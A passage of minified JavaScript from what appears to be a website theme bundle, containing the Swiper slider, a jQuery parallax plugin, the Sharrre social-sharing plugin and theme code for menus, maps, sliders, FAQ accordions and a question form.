m=ak.slides.eq(k),h=m.attr("data-hash");if(h===o&&!m.hasClass(ak.params.slideDuplicateClass)){var p=m.index();ak.slideTo(p,g,ak.params.runCallbacksOnInit,!0)}}}}},setHash:function(){ak.hashnav.initialized&&ak.params.hashnav&&(document.location.hash=ak.slides.eq(ak.activeIndex).attr("data-hash")||"")}},ak.disableKeyboardControl=function(){ai(document).off("keydown",ad)},ak.enableKeyboardControl=function(){ai(document).on("keydown",ad)},ak._wheelEvent=!1,ak._lastWheelScrollTime=(new Date).getTime(),ak.params.mousewheelControl){if(void 0!==document.onmousewheel&&(ak._wheelEvent="mousewheel"),!ak._wheelEvent){try{new WheelEvent("wheel"),ak._wheelEvent="wheel"}catch(X){}}ak._wheelEvent||(ak._wheelEvent="DOMMouseScroll")}ak.disableMousewheelControl=function(){return ak._wheelEvent?(ak.container.off(ak._wheelEvent,ac),!0):!1},ak.enableMousewheelControl=function(){return ak._wheelEvent?(ak.container.on(ak._wheelEvent,ac),!0):!1},ak.parallax={setTranslate:function(){ak.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){af(this,ak.progress)}),ak.slides.each(function(){var a=ai(this);a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var g=Math.min(Math.max(a[0].progress,-1),1);af(this,g)})})},setTransition:function(a){"undefined"==typeof a&&(a=ak.params.speed),ak.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var g=ai(this),h=parseInt(g.attr("data-swiper-parallax-duration"),10)||a;0===a&&(h=0),g.transition(h)})}},ak._plugins=[];for(var F in ak.plugins){var Q=ak.plugins[F](ak,ak.params[F]);Q&&ak._plugins.push(Q)}return ak.callPlugins=function(h){for(var g=0;g<ak._plugins.length;g++){h in ak._plugins[g]&&ak._plugins[g][h](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])}},ak.emitterEventListeners={},ak.emit=function(h){ak.params[h]&&ak.params[h](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var g;if(ak.emitterEventListeners[h]){for(g=0;g<ak.emitterEventListeners[h].length;g++){ak.emitterEventListeners[h][g](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])}}ak.callPlugins&&ak.callPlugins(h,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},ak.on=function(h,g){return h=ab(h),ak.emitterEventListeners[h]||(ak.emitterEventListeners[h]=[]),ak.emitterEventListeners[h].push(g),ak},ak.off=function(i,g){var h;if(i=ab(i),"undefined"==typeof g){return ak.emitterEventListeners[i]=[],ak}if(ak.emitterEventListeners[i]&&0!==ak.emitterEventListeners[i].length){for(h=0;h<ak.emitterEventListeners[i].length;h++){ak.emitterEventListeners[i][h]===g&&ak.emitterEventListeners[i].splice(h,1)}return ak}},ak.once=function(i,g){i=ab(i);var h=function(){g(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),ak.off(i,h)};return ak.on(i,h),ak},ak.a11y={makeFocusable:function(a){return a[0].tabIndex="0",a},addRole:function(h,g){return h.attr("role",g),h},addLabel:function(h,g){return h.attr("aria-label",g),h},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){13===a.keyCode&&(ai(a.target).is(ak.params.nextButton)?(ak.onClickNext(a),ak.a11y.notify(ak.isEnd?ak.params.lastSlideMsg:ak.params.nextSlideMsg)):ai(a.target).is(ak.params.prevButton)&&(ak.onClickPrev(a),ak.a11y.notify(ak.isBeginning?ak.params.firstSlideMsg:ak.params.prevSlideMsg)))},liveRegion:ai('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(h){var g=ak.a11y.liveRegion;0!==g.length&&(g.html(""),g.html(h))},init:function(){if(ak.params.nextButton){var h=ai(ak.params.nextButton);ak.a11y.makeFocusable(h),ak.a11y.addRole(h,"button"),ak.a11y.addLabel(h,ak.params.nextSlideMsg)}if(ak.params.prevButton){var g=ai(ak.params.prevButton);ak.a11y.makeFocusable(g),ak.a11y.addRole(g,"button"),ak.a11y.addLabel(g,ak.params.prevSlideMsg)}ai(ak.container).append(ak.a11y.liveRegion)},destroy:function(){ak.a11y.liveRegion&&ak.a11y.liveRegion.length>0&&ak.a11y.liveRegion.remove()}},ak.init=function(){ak.params.loop&&ak.createLoop(),ak.updateContainerSize(),ak.updateSlidesSize(),ak.updatePagination(),ak.params.scrollbar&&ak.scrollbar&&ak.scrollbar.set(),"slide"!==ak.params.effect&&ak.effects[ak.params.effect]&&(ak.params.loop||ak.updateProgress(),ak.effects[ak.params.effect].setTranslate()),ak.params.loop?ak.slideTo(ak.params.initialSlide+ak.loopedSlides,0,ak.params.runCallbacksOnInit):(ak.slideTo(ak.params.initialSlide,0,ak.params.runCallbacksOnInit),0===ak.params.initialSlide&&(ak.parallax&&ak.params.parallax&&ak.parallax.setTranslate(),ak.lazy&&ak.params.lazyLoading&&ak.lazy.load())),ak.attachEvents(),ak.params.observer&&ak.support.observer&&ak.initObservers(),ak.params.preloadImages&&!ak.params.lazyLoading&&ak.preloadImages(),ak.params.autoplay&&ak.startAutoplay(),ak.params.keyboardControl&&ak.enableKeyboardControl&&ak.enableKeyboardControl(),ak.params.mousewheelControl&&ak.enableMousewheelControl&&ak.enableMousewheelControl(),ak.params.hashnav&&ak.hashnav&&ak.hashnav.init(),ak.params.a11y&&ak.a11y&&ak.a11y.init(),ak.emit("onInit",ak)},ak.cleanupStyles=function(){ak.container.removeClass(ak.classNames.join(" ")).removeAttr("style"),ak.wrapper.removeAttr("style"),ak.slides&&ak.slides.length&&ak.slides.removeClass([ak.params.slideVisibleClass,ak.params.slideActiveClass,ak.params.slideNextClass,ak.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),ak.paginationContainer&&ak.paginationContainer.length&&ak.paginationContainer.removeClass(ak.params.paginationHiddenClass),ak.bullets&&ak.bullets.length&&ak.bullets.removeClass(ak.params.bulletActiveClass),ak.params.prevButton&&ai(ak.params.prevButton).removeClass(ak.params.buttonDisabledClass),ak.params.nextButton&&ai(ak.params.nextButton).removeClass(ak.params.buttonDisabledClass),ak.params.scrollbar&&ak.scrollbar&&(ak.scrollbar.track&&ak.scrollbar.track.length&&ak.scrollbar.track.removeAttr("style"),ak.scrollbar.drag&&ak.scrollbar.drag.length&&ak.scrollbar.drag.removeAttr("style"))},ak.destroy=function(h,g){ak.detachEvents(),ak.stopAutoplay(),ak.params.loop&&ak.destroyLoop(),g&&ak.cleanupStyles(),ak.disconnectObservers(),ak.params.keyboardControl&&ak.disableKeyboardControl&&ak.disableKeyboardControl(),ak.params.mousewheelControl&&ak.disableMousewheelControl&&ak.disableMousewheelControl(),ak.params.a11y&&ak.a11y&&ak.a11y.destroy(),ak.emit("onDestroy"),h!==!1&&(ak=null)},ak.init(),ak}},Swiper.prototype={isSafari:function(){var a=navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(a){return"[object Array]"===Object.prototype.toString.apply(a)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var j=navigator.userAgent,g=j.match(/(Android);?[\s\/]+([\d.]+)?/),h=j.match(/(iPad).*OS\s([\d_]+)/),i=(j.match(/(iPod)(.*OS\s([\d_]+))?/),!h&&j.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:h||i||h,android:g}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return !!("ontouchstart" in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var a=document.createElement("div").style;return"webkitPerspective" in a||"MozPerspective" in a||"OPerspective" in a||"MsPerspective" in a||"perspective" in a}(),flexbox:function(){for(var i=document.createElement("div").style,g="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),h=0;h<g.length;h++){if(g[h] in i){return !0}}}(),observer:function(){return"MutationObserver" in window||"WebkitMutationObserver" in window}()},plugins:{}};for(var b=["jQuery","Zepto","Dom7"],c=0;c<b.length;c++){window[b[c]]&&f(window[b[c]])}var d;d="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,d&&("transitionEnd" in d.fn||(d.fn.transitionEnd=function(k){function g(a){if(a.target===this){for(k.call(this,a),h=0;h<i.length;h++){j.off(i[h],g)}}}var h,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],j=this;if(k){for(h=0;h<i.length;h++){j.on(i[h],g)}}return this}),"transform" in d.fn||(d.fn.transform=function(i){for(var g=0;g<this.length;g++){var h=this[g].style;h.webkitTransform=h.MsTransform=h.msTransform=h.MozTransform=h.OTransform=h.transform=i}return this}),"transition" in d.fn||(d.fn.transition=function(i){"string"!=typeof i&&(i+="ms");for(var g=0;g<this.length;g++){var h=this[g].style;h.webkitTransitionDuration=h.MsTransitionDuration=h.msTransitionDuration=h.MozTransitionDuration=h.OTransitionDuration=h.transitionDuration=i}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){return Swiper});(function(a){var b=a(window);var c=b.height();b.resize(function(){c=b.height()});a.fn.parallax=function(f,d,h){var j=a(this);var k;var i;var g=0;j.each(function(){i=j.offset().top});if(h){k=function(m){return m.outerHeight(true)}}else{k=function(m){return m.height()}}if(arguments.length<1||f===null){f="50%"}if(arguments.length<2||d===null){d=0.1}if(arguments.length<3||h===null){h=true}function l(){var m=b.scrollTop();j.each(function(){var o=a(this);var p=o.offset().top;var n=k(o);if(p+n<m||p>m+c){return}j.css("backgroundPosition",f+" "+Math.round((i-m)*d)+"px")})}b.bind("scroll",l).resize(l);l()}})(jQuery);
/*!
 *  Sharrre.com - Make your sharing widget!
 *  Version: beta 1.3.5
 *  Author: Julien Hany
 *  License: MIT http://en.wikipedia.org/wiki/MIT_License or GPLv2 http://en.wikipedia.org/wiki/GNU_General_Public_License
 */
;(function(g,i,j,b){if(typeof m=="undefined"){var m=[]}var h="sharrre",f={className:"",share:{googlePlus:false,facebook:false,twitter:false,digg:false,delicious:false,stumbleupon:false,linkedin:false,pinterest:false},shareTotal:0,template:"",title:"",url:j.location.href,text:j.title,urlCurl:"",count:{},total:0,shorterTotal:true,enableHover:true,enableCounter:true,enableTracking:false,hover:function(){},hide:function(){},click:function(){},render:function(){},buttons:{googlePlus:{url:"",urlCount:false,size:"medium",lang:"en-US",annotation:""},facebook:{url:"",urlCount:false,action:"like",layout:"button_count",width:"",send:"false",faces:"false",colorscheme:"",font:"",lang:"en_US"},twitter:{url:"",urlCount:false,count:"horizontal",hashtags:"",via:"",related:"",lang:"en"},digg:{url:"",urlCount:false,type:"DiggCompact"},delicious:{url:"",urlCount:false,size:"medium"},stumbleupon:{url:"",urlCount:false,layout:"1"},linkedin:{url:"",urlCount:false,counter:""},pinterest:{url:"",media:"",description:"",layout:"horizontal"},vk:{url:"",title:"",description:"",image:"",noparse:true}}},c={googlePlus:"",facebook:"https://graph.facebook.com/fql?q=SELECT%20url,%20normalized_url,%20share_count,%20like_count,%20comment_count,%20total_count,commentsbox_count,%20comments_fbid,%20click_count%20FROM%20link_stat%20WHERE%20url=%27{url}%27&callback=?",twitter:"http://cdn.api.twitter.com/1/urls/count.json?url={url}&callback=?",digg:"http://services.digg.com/2.0/story.getInfo?links={url}&type=javascript&callback=?",delicious:"http://feeds.delicious.com/v2/json/urlinfo/data?url={url}&callback=?",stumbleupon:"",linkedin:"http://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",pinterest:"http://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",vk:"http://vk.com/share.php?act=count&index=1&url={url}"},l={googlePlus:function(n){var o=n.options.buttons.googlePlus;g(n.element).find(".buttons").append('<div class="button googleplus"><div class="g-plusone" data-size="'+o.size+'" data-href="'+(o.url!==""?o.url:n.options.url)+'" data-annotation="'+o.annotation+'"></div></div>');i.___gcfg={lang:n.options.buttons.googlePlus.lang};var p=0;if(typeof gapi==="undefined"&&p==0){p=1;(function(){var q=j.createElement("script");q.type="text/javascript";q.async=true;q.src="//apis.google.com/js/plusone.js";var r=j.getElementsByTagName("script")[0];r.parentNode.insertBefore(q,r)})()}else{gapi.plusone.go()}},facebook:function(n){var o=n.options.buttons.facebook;g(n.element).find(".buttons").append('<div class="button facebook"><div id="fb-root"></div><div class="fb-like" data-href="'+(o.url!==""?o.url:n.options.url)+'" data-send="'+o.send+'" data-layout="'+o.layout+'" data-width="'+o.width+'" data-show-faces="'+o.faces+'" data-action="'+o.action+'" data-colorscheme="'+o.colorscheme+'" data-font="'+o.font+'" data-via="'+o.via+'"></div></div>');var p=0;if(typeof FB==="undefined"&&p==0){p=1;(function(u,q,v){var t,r=u.getElementsByTagName(q)[0];if(u.getElementById(v)){return}t=u.createElement(q);t.id=v;t.src="//connect.facebook.net/"+o.lang+"/all.js#xfbml=1";r.parentNode.insertBefore(t,r)}(j,"script","facebook-jssdk"))}else{FB.XFBML.parse()}},twitter:function(n){var o=n.options.buttons.twitter;g(n.element).find(".buttons").append('<div class="button twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="'+(o.url!==""?o.url:n.options.url)+'" data-count="'+o.count+'" data-text="'+n.options.text+'" data-via="'+o.via+'" data-hashtags="'+o.hashtags+'" data-related="'+o.related+'" data-lang="'+o.lang+'">Tweet</a></div>');var p=0;if(typeof twttr==="undefined"&&p==0){p=1;(function(){var r=j.createElement("script");r.type="text/javascript";r.async=true;r.src="//platform.twitter.com/widgets.js";var q=j.getElementsByTagName("script")[0];q.parentNode.insertBefore(r,q)})()}else{g.ajax({url:"//platform.twitter.com/widgets.js",dataType:"script",cache:true})}},digg:function(n){var o=n.options.buttons.digg;g(n.element).find(".buttons").append('<div class="button digg"><a class="DiggThisButton '+o.type+'" rel="nofollow external" href="http://digg.com/submit?url='+encodeURIComponent((o.url!==""?o.url:n.options.url))+'"></a></div>');var p=0;if(typeof __DBW==="undefined"&&p==0){p=1;(function(){var r=j.createElement("SCRIPT"),q=j.getElementsByTagName("SCRIPT")[0];r.type="text/javascript";r.async=true;r.src="//widgets.digg.com/buttons.js";q.parentNode.insertBefore(r,q)})()}},delicious:function(p){if(p.options.buttons.delicious.size=="tall"){var q="width:50px;",o="height:35px;width:50px;font-size:15px;line-height:35px;",n="height:18px;line-height:18px;margin-top:3px;"}else{var q="width:93px;",o="float:right;padding:0 3px;height:20px;width:26px;line-height:20px;",n="float:left;height:20px;line-height:20px;"}var r=p.shorterTotal(p.options.count.delicious);if(typeof r==="undefined"){r=0}g(p.element).find(".buttons").append('<div class="button delicious"><div style="'+q+'font:12px Arial,Helvetica,sans-serif;cursor:pointer;color:#666666;display:inline-block;float:none;height:20px;line-height:normal;margin:0;padding:0;text-indent:0;vertical-align:baseline;"><div style="'+o+'background-color:#fff;margin-bottom:5px;overflow:hidden;text-align:center;border:1px solid #ccc;border-radius:3px;">'+r+'</div><div style="'+n+'display:block;padding:0;text-align:center;text-decoration:none;width:50px;background-color:#7EACEE;border:1px solid #40679C;border-radius:3px;color:#fff;"><img src="http://www.delicious.com/static/img/delicious.small.gif" height="10" width="10" alt="Delicious" /> Add</div></div></div>');g(p.element).find(".delicious").on("click",function(){p.openPopup("delicious")})},stumbleupon:function(n){var o=n.options.buttons.stumbleupon;g(n.element).find(".buttons").append('<div class="button stumbleupon"><su:badge layout="'+o.layout+'" location="'+(o.url!==""?o.url:n.options.url)+'"></su:badge></div>');var p=0;if(typeof STMBLPN==="undefined"&&p==0){p=1;(function(){var q=j.createElement("script");q.type="text/javascript";q.async=true;q.src="//platform.stumbleupon.com/1/widgets.js";var r=j.getElementsByTagName("script")[0];r.parentNode.insertBefore(q,r)})();s=i.setTimeout(function(){if(typeof STMBLPN!=="undefined"){STMBLPN.processWidgets();clearInterval(s)}},500)}else{STMBLPN.processWidgets()}},linkedin:function(n){var o=n.options.buttons.linkedin;g(n.element).find(".buttons").append('<div class="button linkedin"><script type="in/share" data-url="'+(o.url!==""?o.url:n.options.url)+'" data-counter="'+o.counter+'"><\/script></div>');var p=0;if(typeof i.IN==="undefined"&&p==0){p=1;(function(){var q=j.createElement("script");q.type="text/javascript";q.async=true;q.src="//platform.linkedin.com/in.js";var r=j.getElementsByTagName("script")[0];r.parentNode.insertBefore(q,r)})()}else{i.IN.init()}},pinterest:function(n){var o=n.options.buttons.pinterest;g(n.element).find(".buttons").append('<div class="button pinterest"><a href="http://pinterest.com/pin/create/button/?url='+(o.url!==""?o.url:n.options.url)+"&media="+o.media+"&description="+o.description+'" class="pin-it-button" count-layout="'+o.layout+'">Pin It</a></div>');(function(){var p=j.createElement("script");p.type="text/javascript";p.async=true;p.src="//assets.pinterest.com/js/pinit.js";var q=j.getElementsByTagName("script")[0];q.parentNode.insertBefore(p,q)})()}},d={googlePlus:function(){},facebook:function(){fb=i.setInterval(function(){if(typeof FB!=="undefined"){FB.Event.subscribe("edge.create",function(n){m.push(["_trackSocial","facebook","like",n])});FB.Event.subscribe("edge.remove",function(n){m.push(["_trackSocial","facebook","unlike",n])});FB.Event.subscribe("message.send",function(n){m.push(["_trackSocial","facebook","send",n])});clearInterval(fb)}},1000)},twitter:function(){tw=i.setInterval(function(){if(typeof twttr!=="undefined"){twttr.events.bind("tweet",function(n){if(n){m.push(["_trackSocial","twitter","tweet"])}});clearInterval(tw)}},1000)},digg:function(){},delicious:function(){},stumbleupon:function(){},linkedin:function(){function n(){m.push(["_trackSocial","linkedin","share"])}},pinterest:function(){}},a={googlePlus:function(n){i.open("https://plus.google.com/share?hl="+n.buttons.googlePlus.lang+"&url="+encodeURIComponent((n.buttons.googlePlus.url!==""?n.buttons.googlePlus.url:n.url)),"","toolbar=0, status=0, width=900, height=500")},facebook:function(n){i.open("http://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent((n.buttons.facebook.url!==""?n.buttons.facebook.url:n.url))+"&t="+n.text+"","","toolbar=0, status=0, width=900, height=500")},twitter:function(n){i.open("https://twitter.com/intent/tweet?text="+encodeURIComponent(n.text)+"&url="+encodeURIComponent((n.buttons.twitter.url!==""?n.buttons.twitter.url:n.url))+(n.buttons.twitter.via!==""?"&via="+n.buttons.twitter.via:""),"","toolbar=0, status=0, width=650, height=360")},digg:function(n){i.open("http://digg.com/tools/diggthis/submit?url="+encodeURIComponent((n.buttons.digg.url!==""?n.buttons.digg.url:n.url))+"&title="+n.text+"&related=true&style=true","","toolbar=0, status=0, width=650, height=360")},delicious:function(n){i.open("http://www.delicious.com/save?v=5&noui&jump=close&url="+encodeURIComponent((n.buttons.delicious.url!==""?n.buttons.delicious.url:n.url))+"&title="+n.text,"delicious","toolbar=no,width=550,height=550")},stumbleupon:function(n){i.open("http://www.stumbleupon.com/badge/?url="+encodeURIComponent((n.buttons.delicious.url!==""?n.buttons.delicious.url:n.url)),"stumbleupon","toolbar=no,width=550,height=550")},linkedin:function(n){i.open("https://www.linkedin.com/cws/share?url="+encodeURIComponent((n.buttons.delicious.url!==""?n.buttons.delicious.url:n.url))+"&token=&isFramed=true","linkedin","toolbar=no,width=550,height=550")},pinterest:function(n){i.open("http://pinterest.com/pin/create/button/?url="+encodeURIComponent((n.buttons.pinterest.url!==""?n.buttons.pinterest.url:n.url))+"&media="+encodeURIComponent(n.buttons.pinterest.media)+"&description="+n.buttons.pinterest.description,"pinterest","toolbar=no,width=700,height=300")},vk:function(n){i.open("http://vkontakte.ru/share.php?url="+encodeURIComponent((n.buttons.vk.url!==""?n.buttons.vk.url:n.url))+"&title="+encodeURIComponent(n.buttons.vk.title)+"&description="+n.buttons.vk.description+"&image="+n.buttons.vk.image+"&noparse="+n.buttons.vk.noparse,"vk","toolbar=0,status=0,width=626,height=436")}};function k(o,n){this.element=o;this.options=g.extend(true,{},f,n);this.options.share=n.share;this._defaults=f;this._name=h;this.init()}k.prototype.init=function(){var o=this;if(this.options.urlCurl!==""){var n=this.options.urlCurl.search("\\?")<0?"?":"&";c.googlePlus=this.options.urlCurl+n+"url={url}&type=googlePlus";c.stumbleupon=this.options.urlCurl+n+"?url={url}&type=stumbleupon"}g(this.element).addClass(this.options.className);if(typeof g(this.element).data("title")!=="undefined"){this.options.title=g(this.element).attr("data-title")}if(typeof g(this.element).data("url")!=="undefined"){this.options.url=g(this.element).data("url")}if(typeof g(this.element).data("text")!=="undefined"){this.options.text=g(this.element).data("text")}g.each(this.options.share,function(p,q){if(q===true){o.options.shareTotal++}});if(o.options.enableCounter===true){g.each(this.options.share,function(p,r){if(r===true){try{o.getSocialJson(p)}catch(q){}}})}else{if(o.options.template!==""){this.options.render(this,this.options)}else{this.loadButtons()}}g(this.element).hover(function(){if(g(this).find(".buttons").length===0&&o.options.enableHover===true){o.loadButtons()}o.options.hover(o,o.options)},function(){o.options.hide(o,o.options)});g(this.element).click(function(){o.options.click(o,o.options);return false})};k.prototype.loadButtons=function(){var n=this;g(this.element).append('<div class="buttons"></div>');g.each(n.options.share,function(o,p){if(p==true){l[o](n);if(n.options.enableTracking===true){d[o]()}}})};k.prototype.getSocialJson=function(p){var n=this,q=0,o=c[p].replace("{url}",encodeURIComponent(this.options.url));if(this.options.buttons[p].urlCount===true&&this.options.buttons[p].url!==""){o=c[p].replace("{url}",this.options.buttons[p].url)}if(o!=""&&n.options.urlCurl!==""){g.getJSON(o,function(t){if(typeof t.count!=="undefined"){var r=t.count+"";r=r.replace("\u00c2\u00a0","");q+=parseInt(r,10)}else{if(t.data&&t.data.length>0&&typeof t.data[0].total_count!=="undefined"){q+=parseInt(t.data[0].total_count,10)}else{if(typeof t[0]!=="undefined"){q+=parseInt(t[0].total_posts,10)}else{if(typeof t[0]!=="undefined"){}}}}n.options.count[p]=q;n.options.total+=q;n.renderer();n.rendererPerso()}).error(function(){n.options.count[p]=0;n.rendererPerso()})}else{n.renderer();n.options.count[p]=0;n.rendererPerso()}};k.prototype.rendererPerso=function(){var n=0;for(e in this.options.count){n++}if(n===this.options.shareTotal){this.options.render(this,this.options)}};k.prototype.renderer=function(){var o=this.options.total,n=this.options.template;if(this.options.shorterTotal===true){o=this.shorterTotal(o)}if(n!==""){n=n.replace("{total}",o);g(this.element).html(n)}else{g(this.element).html('<div class="box"><a data-total="'+o+'" class="count" href="#"></a>'+(this.options.title!==""?'<a class="share" href="#">'+this.options.title+"</a>":"")+"</div>")}};k.prototype.shorterTotal=function(n){if(n>=1000000){n=(n/1000000).toFixed(2)+"M"}else{if(n>=1000){n=(n/1000).toFixed(1)+"k"}}return n};k.prototype.openPopup=function(n){a[n](this.options);if(this.options.enableTracking===true){var o={googlePlus:{site:"Google",action:"+1"},facebook:{site:"facebook",action:"like"},twitter:{site:"twitter",action:"tweet"},digg:{site:"digg",action:"add"},delicious:{site:"delicious",action:"add"},stumbleupon:{site:"stumbleupon",action:"add"},linkedin:{site:"linkedin",action:"share"},pinterest:{site:"pinterest",action:"pin"},vk:{site:"vk",action:"add"}};m.push(["_trackSocial",o[n].site,o[n].action])}};k.prototype.simulateClick=function(){var n=g(this.element).html();g(this.element).html(n.replace(this.options.total,this.options.total+1))};k.prototype.update=function(n,o){if(n!==""){this.options.url=n}if(o!==""){this.options.text=o}};g.fn[h]=function(o){var n=arguments;if(o===b||typeof o==="object"){return this.each(function(){if(!g.data(this,"plugin_"+h)){g.data(this,"plugin_"+h,new k(this,o))}})}else{if(typeof o==="string"&&o[0]!=="_"&&o!=="init"){return this.each(function(){var p=g.data(this,"plugin_"+h);if(p instanceof k&&typeof p[o]==="function"){p[o].apply(p,Array.prototype.slice.call(n,1))}})}}}})(jQuery,window,document);var Theme={init:function(a){this._initMobileMenu();this._initScrollTop(a);this.initSelectpicker();this._initToursTabsCollapse();a('[data-toggle="tooltip"]').tooltip();this.FormValidationHelper.init()},initGoogleMap:function(c){if("undefined"==typeof(c)){return}var d=document.getElementById(c.element_id);if(!d){return}var f=jQuery(d);f.height(c.height);if(c.full_width){var i=function(){f.width(jQuery(window).outerWidth()).offset({left:0});if(h){if(a){h.setCenter(a)}}};i();jQuery(window).on("resize",i)}var a=new google.maps.LatLng(parseFloat(c.coordinates[0]),parseFloat(c.coordinates[1])),h=new google.maps.Map(d,{scaleControl:true,center:a,zoom:c.zoom,mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:false}),b=new google.maps.Marker({map:h,position:h.getCenter()});if(c.address){var g=new google.maps.InfoWindow();g.setContent(c.address);google.maps.event.addListener(b,"click",function(){g.open(h,b)})}if(c.is_reset_map_fix_for_bootstrap_tabs_accrodion){jQuery(document).on("shown.bs.collapse shown.bs.tab",'.panel-collapse, a[data-toggle="tab"]',function(){google.maps.event.trigger(h,"resize");h.setCenter(a)})}},initStickyHeader:function(){var i=jQuery(document),d=false,f=jQuery(".header-wrap"),h=f.find(".header__info"),g=f.find(".header-wrap__backlog"),b="header-wrap--sticky-header",c=null,j=0,a=function(){c=h.outerHeight()+j;g.css({"min-height":f.find(".header__content-wrap").outerHeight()+"px","margin-top":c+"px"})};setTimeout(a,10);jQuery(window).on("resize",a);i.on("scroll",function(){var k=i.scrollTop()>c;if(k!=d){d=k;if(k){f.addClass(b)}else{f.removeClass(b)}}})},_initMobileMenu:function(){var b,a="slicknav_btn--close",d="slicknav_item",c="slicknav_item--open";jQuery("#navigation").slicknav({label:"",prependTo:".header__content",openedSymbol:"",closedSymbol:"",beforeOpen:function(f){if(f.length){if(f[0]==b){f.addClass(a)}else{if(f.hasClass(d)){f.addClass(c)}}}},beforeClose:function(f){if(f.length){if(f[0]==b){f.removeClass(a)}else{if(f.hasClass(d)){f.removeClass(c)}}}}});b=jQuery(".slicknav_btn");b=b.length?b[0]:null},initSelectpicker:function(b){var a=this,c=b?jQuery(b):null;if(null==c){c=jQuery("select.selectpicker").add(".widget select").add("select.orderby").add(".wcml_currency_switcher")}if(!c||c.length<1){return false}c.selectpicker().on("change",function(){a._fixSelectpickerEmptyClass(this)}).each(function(){a._fixSelectpickerEmptyClass(this)})},_fixSelectpickerEmptyClass:function(c){var b=jQuery(c),d=b.data("selectpicker")?true:false;if(!d){return}var a="selectpicker--empty";if(b.val()){b.selectpicker("setStyle",a,"remove")}else{b.selectpicker("setStyle",a,"add")}},_initToursTabsCollapse:function(){var b=jQuery(".tours-tabs .nav");if(0==b.length){return}var a=b.find("li.booking-form-scroller").find("a");if(a.length){b.parent().find(a.attr("href")).remove();b.one("shown-accordion.bs.tabcollapse",function(){var c="tourBooking";if(jQuery('a[name="'+c+'"]').length<1){return}c="#"+c;b.parent().find('a:contains("'+a.text()+'")').click(function(d){d.preventDefault();setTimeout(function(){if(c==document.location.hash){document.location.hash="#"}document.location.hash=c},300)})})}b.tabCollapse({tabsClass:"hidden-xs",accordionClass:"visible-xs tabs-accordion"})},makeSwiper:function(c){var i=jQuery.extend({containerSelector:"",slidesNumber:4,navPrevSelector:"",navNextSelector:"",sliderElementSelector:".swiper-slider",slideSelector:".swiper-slide",widthToSlidesNumber:function(p,o){var n=o;if(p>992){}else{if(p>768){n=Math.ceil(o/2)}else{if(p>670){n=2}else{n=1}}}return n}},c||{});if(!i.containerSelector){return null}var l=i.slidesNumber,b=jQuery(i.containerSelector),d=b.find(i.sliderElementSelector),m=d.find(i.slideSelector).length,k=new Swiper(d,{slidesPerView:l,spaceBetween:30,loop:l<m});var a=null,f=null,j=null;if(i.navPrevSelector){f=b.find(i.navPrevSelector);if(f.length){f.on("click",function(n){n.preventDefault();k.slidePrev()});a=jQuery(f)}}if(i.navNextSelector){j=b.find(i.navNextSelector);if(j.length){j.on("click",function(n){n.preventDefault();k.slideNext()});a=a?a.add(j):jQuery(j)}}var h=true,g=function(){var n=l;if(i.widthToSlidesNumber&&"function"==typeof i.widthToSlidesNumber){n=i.widthToSlidesNumber(jQuery(window).width(),l)}var o=k.params.slidesPerView!=n;if(h||o){if(o){k.params.slidesPerView=n;k.update()}if(a){if(n<m&&m>1){a.show()}else{a.hide()}}if(h){h=false}}};jQuery(window).on("resize",g);g()},initParallax:function(a){if(!a){a=".parallax-image"}jQuery(a).each(function(){var b=jQuery(this),c=b.data("parallax-speed");b.parallax("50%",c?c:0.4)})},faqAccordionCahgesIcon:function(){var c=jQuery(".faq__accordion"),f=".faq__accordion__item",b="faq__accordion__item--open",g=".faq__accordion__heading i",a="fa-info",d="fa-question";c.each(function(){var h=jQuery(this);h.find(f).find(g).addClass(d);h.find(f).on({"show.bs.collapse":function(){jQuery(this).addClass(b).find(g).removeClass(d).addClass(a)},"hide.bs.collapse":function(){jQuery(this).removeClass(b).find(g).removeClass(a).addClass(d)}})})},_initScrollTop:function(c){var a=c("body, html"),b=c(".footer__arrow-top"),f=c(window).outerHeight(),d=c(a).outerHeight();if(f>=d){b.hide()}b.on("click",function(g){g.preventDefault();a.animate({scrollTop:0},800)})},init_faq_question_form:function(c){var b=jQuery(c),d=jQuery(".form-block__content"),g=jQuery(".form-block__validation-success");if(b.length<1){return}var a=b.find(".form-block__validation-error"),f=function(){b.find(".field-error-msg").remove();a.html("")};Theme.FormValidationHelper.initTooltip();b.on("submit",function(j){var h=b.serializeArray(),i={};jQuery.each(h,function(k,l){i[l.name]=l.value});jQuery.ajax({url:b.attr("action"),data:i,method:"POST",error:function(l){var 